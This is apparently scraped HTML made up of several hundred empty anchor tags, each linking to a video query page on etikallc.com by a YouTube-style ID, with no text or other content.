<a href="https://etikallc.com/?videos=0F5jjydV1Eo"></a>
<a href="https://etikallc.com/?videos=0FUBY62EIK4"></a>
<a href="https://etikallc.com/?videos=0Gh6AfNmWcE"></a>
<a href="https://etikallc.com/?videos=0HTexqxo1og"></a>
<a href="https://etikallc.com/?videos=0Hp3j89nyMg"></a>
<a href="https://etikallc.com/?videos=0I647GU3Jsc"></a>
<a href="https://etikallc.com/?videos=0IA3ZvCkRkQ"></a>
<a href="https://etikallc.com/?videos=0II-EFw9J0A"></a>
<a href="https://etikallc.com/?videos=0JKNbGYoJXg"></a>
<a href="https://etikallc.com/?videos=0Jqq5QK_Rrw"></a>
<a href="https://etikallc.com/?videos=0K6YLjjqrFg"></a>
<a href="https://etikallc.com/?videos=0KGhk_3Vz-s"></a>
<a href="https://etikallc.com/?videos=0Knp-M4630o"></a>
<a href="https://etikallc.com/?videos=0Ky3xoE3w_U"></a>
<a href="https://etikallc.com/?videos=0LT7PeZgPzU"></a>
<a href="https://etikallc.com/?videos=0LYDDSLY4Nw"></a>
<a href="https://etikallc.com/?videos=0Lg5jwOuk3o"></a>
<a href="https://etikallc.com/?videos=0Lm-zw2W5bo"></a>
<a href="https://etikallc.com/?videos=0LoX_P4hOBE"></a>
<a href="https://etikallc.com/?videos=0MfVEP0C4AA"></a>
<a href="https://etikallc.com/?videos=0MzJaZYp99I"></a>
<a href="https://etikallc.com/?videos=0NFxcNheoLc"></a>
<a href="https://etikallc.com/?videos=0NGQvmad7F8"></a>
<a href="https://etikallc.com/?videos=0NihnQGlj9A"></a>
<a href="https://etikallc.com/?videos=0OE1twGoLhI"></a>
<a href="https://etikallc.com/?videos=0OxMkGNDMo8"></a>
<a href="https://etikallc.com/?videos=0P4A1K4lXDo"></a>
<a href="https://etikallc.com/?videos=0Q-uEFrtT0E"></a>
<a href="https://etikallc.com/?videos=0QGkwOo9ZL4"></a>
<a href="https://etikallc.com/?videos=0RKT2NelmIQ"></a>
<a href="https://etikallc.com/?videos=0RTRFffUJB4"></a>
<a href="https://etikallc.com/?videos=0SuDMrl6CYI"></a>
<a href="https://etikallc.com/?videos=0Swh1OdQKXg"></a>
<a href="https://etikallc.com/?videos=0TH4GWGTFMo"></a>
<a href="https://etikallc.com/?videos=0TZpt8AIwSE"></a>
<a href="https://etikallc.com/?videos=0TxcJ3Ud-To"></a>
<a href="https://etikallc.com/?videos=0UIB9Y4OFPs"></a>
<a href="https://etikallc.com/?videos=0Uyy9nU3LI0"></a>
<a href="https://etikallc.com/?videos=0X6Nr-wgX9s"></a>
<a href="https://etikallc.com/?videos=0XGUdtyey5E"></a>
<a href="https://etikallc.com/?videos=0XTR4jU2VAQ"></a>
<a href="https://etikallc.com/?videos=0XTlMfR893I"></a>
<a href="https://etikallc.com/?videos=0YC4WCkd1e4"></a>
<a href="https://etikallc.com/?videos=0YWllfp37yQ"></a>
<a href="https://etikallc.com/?videos=0Y_lPG0Ouqo"></a>
<a href="https://etikallc.com/?videos=0Yezs0NdeTs"></a>
<a href="https://etikallc.com/?videos=0ZDdh7k7rF4"></a>
<a href="https://etikallc.com/?videos=0ZagkPJr9LA"></a>
<a href="https://etikallc.com/?videos=0a-9bfmBvq0"></a>
<a href="https://etikallc.com/?videos=0aVYzHyza9U"></a>
<a href="https://etikallc.com/?videos=0b70zC4NT_E"></a>
<a href="https://etikallc.com/?videos=0bAgH-oSjsA"></a>
<a href="https://etikallc.com/?videos=0bfi_AQUdVY"></a>
<a href="https://etikallc.com/?videos=0cbZipHlVxo"></a>
<a href="https://etikallc.com/?videos=0dBkkQxkcMo"></a>
<a href="https://etikallc.com/?videos=0dqhlZG9MXw"></a>
<a href="https://etikallc.com/?videos=0eFzPvSxo50"></a>
<a href="https://etikallc.com/?videos=0eqWD5EypyI"></a>
<a href="https://etikallc.com/?videos=0fNQFewBBEc"></a>
<a href="https://etikallc.com/?videos=0g7p4bfa380"></a>
<a href="https://etikallc.com/?videos=0hiUuL5uTKc"></a>
<a href="https://etikallc.com/?videos=0hnKVqYifmg"></a>
<a href="https://etikallc.com/?videos=0i8r3UeEbBA"></a>
<a href="https://etikallc.com/?videos=0iGofnNMdFQ"></a>
<a href="https://etikallc.com/?videos=0iQGMSNPqTY"></a>
<a href="https://etikallc.com/?videos=0jNvJU52LvU"></a>
<a href="https://etikallc.com/?videos=0jcKVfkCPh4"></a>
<a href="https://etikallc.com/?videos=0jfU7pw76ZE"></a>
<a href="https://etikallc.com/?videos=0jo3pow_Sak"></a>
<a href="https://etikallc.com/?videos=0kS-MtxPr9I"></a>
<a href="https://etikallc.com/?videos=0l3dsHCScxU"></a>
<a href="https://etikallc.com/?videos=0lC4CvN0jy0"></a>
<a href="https://etikallc.com/?videos=0lPQZni7I18"></a>
<a href="https://etikallc.com/?videos=0lbtJJPE4uE"></a>
<a href="https://etikallc.com/?videos=0mCToVhx8h4"></a>
<a href="https://etikallc.com/?videos=0mFCl2qcK2U"></a>
<a href="https://etikallc.com/?videos=0mtrOsv-AbU"></a>
<a href="https://etikallc.com/?videos=0nBFWzpWXuM"></a>
<a href="https://etikallc.com/?videos=0naj_hs8HCM"></a>
<a href="https://etikallc.com/?videos=0oh_Yh377CI"></a>
<a href="https://etikallc.com/?videos=0ohn0TOIJ8w"></a>
<a href="https://etikallc.com/?videos=0otN95BEEqY"></a>
<a href="https://etikallc.com/?videos=0pv3jn1P4Gc"></a>
<a href="https://etikallc.com/?videos=0qMDLfx9PTM"></a>
<a href="https://etikallc.com/?videos=0qWwMmpcOP0"></a>
<a href="https://etikallc.com/?videos=0qanF-91aJo"></a>
<a href="https://etikallc.com/?videos=0r0k3KywpUM"></a>
<a href="https://etikallc.com/?videos=0rIp0_QHJ4w"></a>
<a href="https://etikallc.com/?videos=0sNPXMGiCi8"></a>
<a href="https://etikallc.com/?videos=0sjzZI3Tmc0"></a>
<a href="https://etikallc.com/?videos=0tn6nWYNK3Q"></a>
<a href="https://etikallc.com/?videos=0uVT2j04VUE"></a>
<a href="https://etikallc.com/?videos=0vcEnhztVD4"></a>
<a href="https://etikallc.com/?videos=0vfwZ14oRxo"></a>
<a href="https://etikallc.com/?videos=0wIGEU-M90s"></a>
<a href="https://etikallc.com/?videos=0xmUslfskE8"></a>
<a href="https://etikallc.com/?videos=0xqjgk35OLw"></a>
<a href="https://etikallc.com/?videos=0y67rEZ9Ve0"></a>
<a href="https://etikallc.com/?videos=0yDDZwzGHdE"></a>
<a href="https://etikallc.com/?videos=0yQ5Wt3vuT0"></a>
<a href="https://etikallc.com/?videos=0yW7w8F2TVA"></a>
<a href="https://etikallc.com/?videos=0ybKdhDImOE"></a>
<a href="https://etikallc.com/?videos=0yr75-gxVtM"></a>
<a href="https://etikallc.com/?videos=0yts08R7SOw"></a>
<a href="https://etikallc.com/?videos=0zGcUoRlhmw"></a>
<a href="https://etikallc.com/?videos=0zIqZ-LT_OY"></a>
<a href="https://etikallc.com/?videos=1-7ABIM2qjU"></a>
<a href="https://etikallc.com/?videos=1-xGerv5FOk"></a>
<a href="https://etikallc.com/?videos=10aLZ4-g4Sc"></a>
<a href="https://etikallc.com/?videos=124a9rWU_iE"></a>
<a href="https://etikallc.com/?videos=129kuDCQtHs"></a>
<a href="https://etikallc.com/?videos=13Op3QvLF78"></a>
<a href="https://etikallc.com/?videos=13e4Qht2470"></a>
<a href="https://etikallc.com/?videos=13mftBvRmvM"></a>
<a href="https://etikallc.com/?videos=14Gra2F5hhE"></a>
<a href="https://etikallc.com/?videos=14i5u4naLsM"></a>
<a href="https://etikallc.com/?videos=14rgX0RizNg"></a>
<a href="https://etikallc.com/?videos=16CimHQbXRk"></a>
<a href="https://etikallc.com/?videos=16E7-_iyu7Y"></a>
<a href="https://etikallc.com/?videos=16jdpX9AKkk"></a>
<a href="https://etikallc.com/?videos=16xZx8an_DQ"></a>
<a href="https://etikallc.com/?videos=17j1BtAnUaM"></a>
<a href="https://etikallc.com/?videos=182W4A3ymUg"></a>
<a href="https://etikallc.com/?videos=18N2k1TBBRE"></a>
<a href="https://etikallc.com/?videos=190F5FGvJUA"></a>
<a href="https://etikallc.com/?videos=19hy634XAXM"></a>
<a href="https://etikallc.com/?videos=1A43yx12y1k"></a>
<a href="https://etikallc.com/?videos=1AJmKkU5POA"></a>
<a href="https://etikallc.com/?videos=1Ad0vY3HWJ0"></a>
<a href="https://etikallc.com/?videos=1AlvBEp73hI"></a>
<a href="https://etikallc.com/?videos=1AzdN2zEEio"></a>
<a href="https://etikallc.com/?videos=1B-UOmiuXcc"></a>
<a href="https://etikallc.com/?videos=1ButKpLBp40"></a>
<a href="https://etikallc.com/?videos=1CQ-aNTfDdM"></a>
<a href="https://etikallc.com/?videos=1Dl8A8S9fno"></a>
<a href="https://etikallc.com/?videos=1DoI5WTjd3w"></a>
<a href="https://etikallc.com/?videos=1DpbSVFA_SQ"></a>
<a href="https://etikallc.com/?videos=1E2UGQO1ZcI"></a>
<a href="https://etikallc.com/?videos=1EIIzFWNiYA"></a>
<a href="https://etikallc.com/?videos=1EP77j8Sv74"></a>
<a href="https://etikallc.com/?videos=1EQyBfTy1Ls"></a>
<a href="https://etikallc.com/?videos=1El6e4Bvu4Q"></a>
<a href="https://etikallc.com/?videos=1EtbenDg0YM"></a>
<a href="https://etikallc.com/?videos=1FGMW3SO2Ds"></a>
<a href="https://etikallc.com/?videos=1FH-q0I1fJY"></a>
<a href="https://etikallc.com/?videos=1FITk_4KN9M"></a>
<a href="https://etikallc.com/?videos=1FqnLExGLpI"></a>
<a href="https://etikallc.com/?videos=1G4isv_Fylg"></a>
<a href="https://etikallc.com/?videos=1Ge2yKe6miE"></a>
<a href="https://etikallc.com/?videos=1HQpWK48Ssg"></a>
<a href="https://etikallc.com/?videos=1HxXdjw3JeY"></a>
<a href="https://etikallc.com/?videos=1IisTU5VnE4"></a>
<a href="https://etikallc.com/?videos=1Ip44NyTq1I"></a>
<a href="https://etikallc.com/?videos=1Is-bSUydKo"></a>
<a href="https://etikallc.com/?videos=1JToRutq-sU"></a>
<a href="https://etikallc.com/?videos=1JxAvlj9iXE"></a>
<a href="https://etikallc.com/?videos=1KWx_xXS0-4"></a>
<a href="https://etikallc.com/?videos=1KvVeuOTV44"></a>
<a href="https://etikallc.com/?videos=1Lip6VTfj84"></a>
<a href="https://etikallc.com/?videos=1M4Vkk8YEVs"></a>
<a href="https://etikallc.com/?videos=1MBZbC9a2Go"></a>
<a href="https://etikallc.com/?videos=1MMCUWRtfE4"></a>
<a href="https://etikallc.com/?videos=1NYJ_d_Ys8U"></a>
<a href="https://etikallc.com/?videos=1OgnD4J_suA"></a>
<a href="https://etikallc.com/?videos=1OrNS2zbTZg"></a>
<a href="https://etikallc.com/?videos=1OwMJFoTxOI"></a>
<a href="https://etikallc.com/?videos=1PFIt5-WNuY"></a>
<a href="https://etikallc.com/?videos=1Pswb3XCz9Y"></a>
<a href="https://etikallc.com/?videos=1QFLV38ZPsY"></a>
<a href="https://etikallc.com/?videos=1QWEPdgS3As"></a>
<a href="https://etikallc.com/?videos=1R4an2CrR7o"></a>
<a href="https://etikallc.com/?videos=1ReFNdkQ5Y8"></a>
<a href="https://etikallc.com/?videos=1Rv3Xg7bJUE"></a>
<a href="https://etikallc.com/?videos=1S-yi1ycr5c"></a>
<a href="https://etikallc.com/?videos=1S7QhukhNzg"></a>
<a href="https://etikallc.com/?videos=1SiylvmFI_8"></a>
<a href="https://etikallc.com/?videos=1TO48Cnl66w"></a>
<a href="https://etikallc.com/?videos=1UC_iOzLhLY"></a>
<a href="https://etikallc.com/?videos=1UP44yHfTpA"></a>
<a href="https://etikallc.com/?videos=1UUYjd2rjsE"></a>
<a href="https://etikallc.com/?videos=1Ueldc9sOM8"></a>
<a href="https://etikallc.com/?videos=1VQ_3sBZEm0"></a>
<a href="https://etikallc.com/?videos=1Vnghdsjmd0"></a>
<a href="https://etikallc.com/?videos=1VvbTC-HT8o"></a>
<a href="https://etikallc.com/?videos=1WFuqWpKSqQ"></a>
<a href="https://etikallc.com/?videos=1WIsnC-h1d0"></a>
<a href="https://etikallc.com/?videos=1Wbh1lEM7RI"></a>
<a href="https://etikallc.com/?videos=1WcJgsk2zxw"></a>
<a href="https://etikallc.com/?videos=1WdO2K9qYXk"></a>
<a href="https://etikallc.com/?videos=1WtSui8gCYY"></a>
<a href="https://etikallc.com/?videos=1Yey3XPakAI"></a>
<a href="https://etikallc.com/?videos=1ZM6ztUlLWY"></a>
<a href="https://etikallc.com/?videos=1ZWLWxpBv5g"></a>
<a href="https://etikallc.com/?videos=1ZYbU82GVz4"></a>
<a href="https://etikallc.com/?videos=1Zcvkh9EI0c"></a>
<a href="https://etikallc.com/?videos=1ZkLoynlC8A"></a>
<a href="https://etikallc.com/?videos=1aH87fDFh2s"></a>
<a href="https://etikallc.com/?videos=1bGOgY1CmiU"></a>
<a href="https://etikallc.com/?videos=1bxYM20fK4k"></a>
<a href="https://etikallc.com/?videos=1c0UWJ9XK-4"></a>
<a href="https://etikallc.com/?videos=1cCLOnAHPWw"></a>
<a href="https://etikallc.com/?videos=1cQh1ccqu8M"></a>
<a href="https://etikallc.com/?videos=1cZIeDbA0tE"></a>
<a href="https://etikallc.com/?videos=1ch0dX0xgdQ"></a>
<a href="https://etikallc.com/?videos=1dNvaCjGR18"></a>
<a href="https://etikallc.com/?videos=1eT1YGCrhSI"></a>
<a href="https://etikallc.com/?videos=1eXBRSyi_94"></a>
<a href="https://etikallc.com/?videos=1ebQTHKF_dk"></a>
<a href="https://etikallc.com/?videos=1ft1QkZqH5g"></a>
<a href="https://etikallc.com/?videos=1gMp-0hziVw"></a>
<a href="https://etikallc.com/?videos=1hb5gvYNMIg"></a>
<a href="https://etikallc.com/?videos=1iBm60uJXvs"></a>
<a href="https://etikallc.com/?videos=1iIENII-lVo"></a>
<a href="https://etikallc.com/?videos=1iPyCI96An0"></a>
<a href="https://etikallc.com/?videos=1iSr1MRL69k"></a>
<a href="https://etikallc.com/?videos=1j27bDvZWTI"></a>
<a href="https://etikallc.com/?videos=1jO2wSpAoxA"></a>
<a href="https://etikallc.com/?videos=1jOk8dk-qaU"></a>
<a href="https://etikallc.com/?videos=1k08yxu57NA"></a>
<a href="https://etikallc.com/?videos=1k8craCGpgs"></a>
<a href="https://etikallc.com/?videos=1kHw_f-mkbs"></a>
<a href="https://etikallc.com/?videos=1kfs8aSmCd8"></a>
<a href="https://etikallc.com/?videos=1kkDlg4oxiY"></a>
<a href="https://etikallc.com/?videos=1kz6hNDlEEg"></a>
<a href="https://etikallc.com/?videos=1lTXriXx8Ak"></a>
<a href="https://etikallc.com/?videos=1m7_Hv7dDGU"></a>
<a href="https://etikallc.com/?videos=1mB0tP1I-14"></a>
<a href="https://etikallc.com/?videos=1mBPlWfIiFs"></a>
<a href="https://etikallc.com/?videos=1mRec3VbH3w"></a>
<a href="https://etikallc.com/?videos=1mhYjpF2d-o"></a>
<a href="https://etikallc.com/?videos=1mnSg9Kh8us"></a>
<a href="https://etikallc.com/?videos=1nCLBTmjJBY"></a>
<a href="https://etikallc.com/?videos=1nCqRmx3Dnw"></a>
<a href="https://etikallc.com/?videos=1nz6oVWU9BE"></a>
<a href="https://etikallc.com/?videos=1o4s1KVJaVA"></a>
<a href="https://etikallc.com/?videos=1oof51zDt_g"></a>
<a href="https://etikallc.com/?videos=1plPyJdXKIY"></a>
<a href="https://etikallc.com/?videos=1ptmJTrl-18"></a>
<a href="https://etikallc.com/?videos=1qTDnEvczfA"></a>
<a href="https://etikallc.com/?videos=1q_N_DiP7oo"></a>
<a href="https://etikallc.com/?videos=1qwiY_jtXdc"></a>
<a href="https://etikallc.com/?videos=1rnd-J5vjG8"></a>
<a href="https://etikallc.com/?videos=1skBf6h2ksI"></a>
<a href="https://etikallc.com/?videos=1uYXKdAs6oY"></a>
<a href="https://etikallc.com/?videos=1vrEljMfXYo"></a>
<a href="https://etikallc.com/?videos=1wl5BbUg05M"></a>
<a href="https://etikallc.com/?videos=1xFmWhoTXhY"></a>
<a href="https://etikallc.com/?videos=1yHeeUtE4tI"></a>
<a href="https://etikallc.com/?videos=1yYC021GuxI"></a>
<a href="https://etikallc.com/?videos=1ywDAataO2A"></a>
<a href="https://etikallc.com/?videos=1z0f3GQh2dk"></a>
<a href="https://etikallc.com/?videos=1zGfuF5rL8w"></a>
<a href="https://etikallc.com/?videos=2-MBfn8XjIU"></a>
<a href="https://etikallc.com/?videos=2-Nf3aL4Mi0"></a>
<a href="https://etikallc.com/?videos=2-c0n3bXPkw"></a>
<a href="https://etikallc.com/?videos=20Ov0cDPZy8"></a>
<a href="https://etikallc.com/?videos=20soT4HrqCg"></a>
<a href="https://etikallc.com/?videos=218Rjdj99Xw"></a>
<a href="https://etikallc.com/?videos=21IGatKTzdw"></a>
<a href="https://etikallc.com/?videos=21QSjbjOtMI"></a>
<a href="https://etikallc.com/?videos=21X5lGlDOfg"></a>
<a href="https://etikallc.com/?videos=21diSFD52fg"></a>
<a href="https://etikallc.com/?videos=22d9J9t1dWY"></a>
<a href="https://etikallc.com/?videos=25IPU3H6kHk"></a>
<a href="https://etikallc.com/?videos=25dsujfgAoA"></a>
<a href="https://etikallc.com/?videos=260RZIqqBfc"></a>
<a href="https://etikallc.com/?videos=26G5OqucvGI"></a>
<a href="https://etikallc.com/?videos=26Iio7oD8mc"></a>
<a href="https://etikallc.com/?videos=26R38Nz4nLk"></a>
<a href="https://etikallc.com/?videos=26dKus9vpxM"></a>
<a href="https://etikallc.com/?videos=26lnVldXyW0"></a>
<a href="https://etikallc.com/?videos=27yQPsiHhEE"></a>
<a href="https://etikallc.com/?videos=28ND_dxX0NQ"></a>
<a href="https://etikallc.com/?videos=28kxdNotsX0"></a>
<a href="https://etikallc.com/?videos=28xUn4xCV_M"></a>
<a href="https://etikallc.com/?videos=29hyb2rrrgo"></a>
<a href="https://etikallc.com/?videos=29qlFMzdpLM"></a>
<a href="https://etikallc.com/?videos=2AZk9Hv45kU"></a>
<a href="https://etikallc.com/?videos=2BNAAAgtEbM"></a>
<a href="https://etikallc.com/?videos=2BPa1DugwzQ"></a>
<a href="https://etikallc.com/?videos=2BhpIhzIBKc"></a>
<a href="https://etikallc.com/?videos=2CNl_CCtE-I"></a>
<a href="https://etikallc.com/?videos=2CnhwwHSEU0"></a>
<a href="https://etikallc.com/?videos=2EFFDWwsqjE"></a>
<a href="https://etikallc.com/?videos=2FM_SeTwl1U"></a>
<a href="https://etikallc.com/?videos=2F_FEuM5i_g"></a>
<a href="https://etikallc.com/?videos=2FjnJo6hCxw"></a>
<a href="https://etikallc.com/?videos=2G0msQcVsew"></a>
<a href="https://etikallc.com/?videos=2G1DcaZouyk"></a>
<a href="https://etikallc.com/?videos=2G8LAiHSCAs"></a>
<a href="https://etikallc.com/?videos=2GwuK6eqvAg"></a>
<a href="https://etikallc.com/?videos=2HAdCXAC_5g"></a>
<a href="https://etikallc.com/?videos=2HI_q3R6TBk"></a>
<a href="https://etikallc.com/?videos=2I8NaNF4L_M"></a>
<a href="https://etikallc.com/?videos=2IH8tNQAzSs"></a>
<a href="https://etikallc.com/?videos=2IzR_ClTE8Y"></a>
<a href="https://etikallc.com/?videos=2JZoyTuN3BM"></a>
<a href="https://etikallc.com/?videos=2L-9p_irQDM"></a>
<a href="https://etikallc.com/?videos=2L47IQiD-Ik"></a>
<a href="https://etikallc.com/?videos=2MhQfMhihto"></a>
<a href="https://etikallc.com/?videos=2NbzF3KxEH4"></a>
<a href="https://etikallc.com/?videos=2O8yL3HNKoY"></a>
<a href="https://etikallc.com/?videos=2OBoRi6RAIw"></a>
<a href="https://etikallc.com/?videos=2Oo8QzDHimQ"></a>
<a href="https://etikallc.com/?videos=2R5QJeVoLkM"></a>
<a href="https://etikallc.com/?videos=2SMvEUeNyqI"></a>
<a href="https://etikallc.com/?videos=2SU3g7eLswc"></a>
<a href="https://etikallc.com/?videos=2TiesrnACmU"></a>
<a href="https://etikallc.com/?videos=2TsMDk-xD8A"></a>
<a href="https://etikallc.com/?videos=2U04R7QwlTE"></a>
<a href="https://etikallc.com/?videos=2UOsd_6uw8k"></a>
<a href="https://etikallc.com/?videos=2UcZWXvgMZE"></a>
<a href="https://etikallc.com/?videos=2VT8WsB24NA"></a>
<a href="https://etikallc.com/?videos=2X6s5tcQM3A"></a>
<a href="https://etikallc.com/?videos=2XG6HNi1KS0"></a>
<a href="https://etikallc.com/?videos=2XY3AvVgDns"></a>
<a href="https://etikallc.com/?videos=2Y8xUkcGxSk"></a>
<a href="https://etikallc.com/?videos=2YEApp02Mcc"></a>
<a href="https://etikallc.com/?videos=2Yv0w40SVKI"></a>
<a href="https://etikallc.com/?videos=2YvkbfzX9ZI"></a>
<a href="https://etikallc.com/?videos=2Z8L4Qed8F8"></a>
<a href="https://etikallc.com/?videos=2ZaS1QK5lSw"></a>
<a href="https://etikallc.com/?videos=2ZrRXcoN70I"></a>
<a href="https://etikallc.com/?videos=2Zw-cOh7Oxk"></a>
<a href="https://etikallc.com/?videos=2_qIx0GE8Vs"></a>
<a href="https://etikallc.com/?videos=2aD1eyYBfHQ"></a>
<a href="https://etikallc.com/?videos=2azq-yuYeP0"></a>
<a href="https://etikallc.com/?videos=2bruI6m2pr4"></a>
<a href="https://etikallc.com/?videos=2cipq9_BvwU"></a>
<a href="https://etikallc.com/?videos=2d3xztj3iOc"></a>
<a href="https://etikallc.com/?videos=2d8fCFpAdg8"></a>
<a href="https://etikallc.com/?videos=2d_I0udt6aA"></a>
<a href="https://etikallc.com/?videos=2dh7zsP90k0"></a>
<a href="https://etikallc.com/?videos=2e4fl1RSaEc"></a>
<a href="https://etikallc.com/?videos=2eXcpoOf1AE"></a>
<a href="https://etikallc.com/?videos=2exCltbxQ1A"></a>
<a href="https://etikallc.com/?videos=2ey3GptQkiU"></a>
<a href="https://etikallc.com/?videos=2fjPFt8cpic"></a>
<a href="https://etikallc.com/?videos=2g5A4CByAUg"></a>
<a href="https://etikallc.com/?videos=2gMjJNGg9Z8"></a>
<a href="https://etikallc.com/?videos=2ggzxInyzVE"></a>
<a href="https://etikallc.com/?videos=2iFByFKGYbA"></a>
<a href="https://etikallc.com/?videos=2iO9mlEa1h8"></a>
<a href="https://etikallc.com/?videos=2j8GC60OOCE"></a>
<a href="https://etikallc.com/?videos=2jQOXOe6fEs"></a>
<a href="https://etikallc.com/?videos=2jZVd2lFJR0"></a>
<a href="https://etikallc.com/?videos=2k9-oy32P2U"></a>
<a href="https://etikallc.com/?videos=2ka23rT6hTs"></a>
<a href="https://etikallc.com/?videos=2kqymNOfhE0"></a>
<a href="https://etikallc.com/?videos=2lrCGx4E9cw"></a>
<a href="https://etikallc.com/?videos=2n6ARFt-sEM"></a>
<a href="https://etikallc.com/?videos=2o4QpG8EA08"></a>
<a href="https://etikallc.com/?videos=2o7iqtp0I4M"></a>
<a href="https://etikallc.com/?videos=2oHBHrjebZE"></a>
<a href="https://etikallc.com/?videos=2piOEcmbpqI"></a>
<a href="https://etikallc.com/?videos=2pvjWMFUwBc"></a>
<a href="https://etikallc.com/?videos=2qKbQ8hBNd0"></a>
<a href="https://etikallc.com/?videos=2rBhOxA2nxM"></a>
<a href="https://etikallc.com/?videos=2rNiC_7NMWw"></a>
<a href="https://etikallc.com/?videos=2s3DG6uvWK0"></a>
<a href="https://etikallc.com/?videos=2s4slliAtQU"></a>
<a href="https://etikallc.com/?videos=2sVfx6DqtSk"></a>
<a href="https://etikallc.com/?videos=2swxrUyft3I"></a>
<a href="https://etikallc.com/?videos=2tdiKTSdE9Y"></a>
<a href="https://etikallc.com/?videos=2u1KQ1SIvhg"></a>
<a href="https://etikallc.com/?videos=2up_Eq6r6Ko"></a>
<a href="https://etikallc.com/?videos=2urOw3B166s"></a>
<a href="https://etikallc.com/?videos=2v5pgpZNsn0"></a>
<a href="https://etikallc.com/?videos=2vMH8lITTCE"></a>
<a href="https://etikallc.com/?videos=2vX4gTsNpkI"></a>
<a href="https://etikallc.com/?videos=2vz30UKZhgQ"></a>
<a href="https://etikallc.com/?videos=2w7SsQVk4l8"></a>
<a href="https://etikallc.com/?videos=2wS9O5rRfAc"></a>
<a href="https://etikallc.com/?videos=2wnw5IxhwaY"></a>
<a href="https://etikallc.com/?videos=2x6J-92Pmps"></a>
<a href="https://etikallc.com/?videos=2xWkATdMQms"></a>
<a href="https://etikallc.com/?videos=2xXp8Anre2Y"></a>
<a href="https://etikallc.com/?videos=2xuDcZihUOQ"></a>
<a href="https://etikallc.com/?videos=2y1TZXc5DiY"></a>
<a href="https://etikallc.com/?videos=2yk-64i6XA4"></a>
<a href="https://etikallc.com/?videos=2z-Y9WTf-FM"></a>
<a href="https://etikallc.com/?videos=2z3wUD3AZg4"></a>
<a href="https://etikallc.com/?videos=3--1Kw2UHDQ"></a>
<a href="https://etikallc.com/?videos=3-Qpk-wErfE"></a>
<a href="https://etikallc.com/?videos=3-e0udQRdPo"></a>
<a href="https://etikallc.com/?videos=30wM-AsVEZU"></a>
<a href="https://etikallc.com/?videos=33BCgBGe3JI"></a>
<a href="https://etikallc.com/?videos=34Ohd7PqxEQ"></a>
<a href="https://etikallc.com/?videos=34oURNwR_Fg"></a>
<a href="https://etikallc.com/?videos=35bL8crtGmE"></a>
<a href="https://etikallc.com/?videos=366B4gsuSfY"></a>
<a href="https://etikallc.com/?videos=36tggrpRoTI"></a>
<a href="https://etikallc.com/?videos=36w_trpwvTo"></a>
<a href="https://etikallc.com/?videos=37V6OYab1wI"></a>
<a href="https://etikallc.com/?videos=37pBtacIxgk"></a>
<a href="https://etikallc.com/?videos=37wV6D49iEY"></a>
<a href="https://etikallc.com/?videos=38p0JttkyKI"></a>
<a href="https://etikallc.com/?videos=38sFR61PiPc"></a>
<a href="https://etikallc.com/?videos=39IU7ADaXmQ"></a>
<a href="https://etikallc.com/?videos=39uTb8X-bvE"></a>
<a href="https://etikallc.com/?videos=3AM9MYe88kk"></a>
<a href="https://etikallc.com/?videos=3BCozTfJ9vg"></a>
<a href="https://etikallc.com/?videos=3BhtyS88VdY"></a>
<a href="https://etikallc.com/?videos=3C3tfXo3GQ4"></a>
<a href="https://etikallc.com/?videos=3CMXArgXk_E"></a>
<a href="https://etikallc.com/?videos=3DUcC_MWEDA"></a>
<a href="https://etikallc.com/?videos=3Dp-T2W53D8"></a>
<a href="https://etikallc.com/?videos=3Du_l1d2bVo"></a>
<a href="https://etikallc.com/?videos=3EOMYZIerCw"></a>
<a href="https://etikallc.com/?videos=3ESiuODxZcM"></a>
<a href="https://etikallc.com/?videos=3EZsLWlO2Us"></a>
<a href="https://etikallc.com/?videos=3EurLC5smd4"></a>
<a href="https://etikallc.com/?videos=3EwjJtrdols"></a>
<a href="https://etikallc.com/?videos=3GZa9X0-XQc"></a>
<a href="https://etikallc.com/?videos=3HOLRyvrrKw"></a>
<a href="https://etikallc.com/?videos=3HqP5CCvQuw"></a>
<a href="https://etikallc.com/?videos=3I8lXn97jQU"></a>
<a href="https://etikallc.com/?videos=3Ilc-IJdSms"></a>
<a href="https://etikallc.com/?videos=3IuW4NAPTSg"></a>
<a href="https://etikallc.com/?videos=3J40ObHuyCc"></a>
<a href="https://etikallc.com/?videos=3JlYFj9aknk"></a>
<a href="https://etikallc.com/?videos=3KIEimZdKF4"></a>
<a href="https://etikallc.com/?videos=3KJVpBMycKM"></a>
<a href="https://etikallc.com/?videos=3KL9mRus19o"></a>
<a href="https://etikallc.com/?videos=3L4YrGaR8E4"></a>
<a href="https://etikallc.com/?videos=3LGKOjR9F80"></a>
<a href="https://etikallc.com/?videos=3LLnjRLrvLU"></a>
<a href="https://etikallc.com/?videos=3LtyzKVMKto"></a>
<a href="https://etikallc.com/?videos=3M-oFO4W9zI"></a>
<a href="https://etikallc.com/?videos=3MKoNhRjVmk"></a>
<a href="https://etikallc.com/?videos=3Mp9eTdVYCA"></a>
<a href="https://etikallc.com/?videos=3MteSlpxCpo"></a>
<a href="https://etikallc.com/?videos=3NIZKOjwN_Q"></a>
<a href="https://etikallc.com/?videos=3NZnPvC1Etk"></a>
<a href="https://etikallc.com/?videos=3OnnDqH6Wj8"></a>
<a href="https://etikallc.com/?videos=3P2jRYNS1CI"></a>
<a href="https://etikallc.com/?videos=3P9Dz3G-nIo"></a>
<a href="https://etikallc.com/?videos=3PDWRml-P_o"></a>
<a href="https://etikallc.com/?videos=3Pcx8s_bRAQ"></a>
<a href="https://etikallc.com/?videos=3PnXsPsdncE"></a>
<a href="https://etikallc.com/?videos=3Q2j5ApzSqs"></a>
<a href="https://etikallc.com/?videos=3QGMCSCFoKA"></a>
<a href="https://etikallc.com/?videos=3QO-x2e-hNA"></a>
<a href="https://etikallc.com/?videos=3Qut3WZd2HE"></a>
<a href="https://etikallc.com/?videos=3QvywkBp5YE"></a>
<a href="https://etikallc.com/?videos=3REuEi0QcEw"></a>
<a href="https://etikallc.com/?videos=3S4GhDqzmw4"></a>
<a href="https://etikallc.com/?videos=3S6HMtDI-po"></a>
<a href="https://etikallc.com/?videos=3SEsjYo0k3w"></a>
<a href="https://etikallc.com/?videos=3SK1r7aJezY"></a>
<a href="https://etikallc.com/?videos=3TrPmhFEr_U"></a>
<a href="https://etikallc.com/?videos=3UGlLa45st4"></a>
<a href="https://etikallc.com/?videos=3UiiC47Qmm0"></a>
<a href="https://etikallc.com/?videos=3UmfUK6oKTs"></a>
<a href="https://etikallc.com/?videos=3V3TUOWh5zQ"></a>
<a href="https://etikallc.com/?videos=3Vmd_hSlW2M"></a>
<a href="https://etikallc.com/?videos=3W97c8vWX3c"></a>
<a href="https://etikallc.com/?videos=3X9wEwulYhk"></a>
<a href="https://etikallc.com/?videos=3XCVM3G3pns"></a>
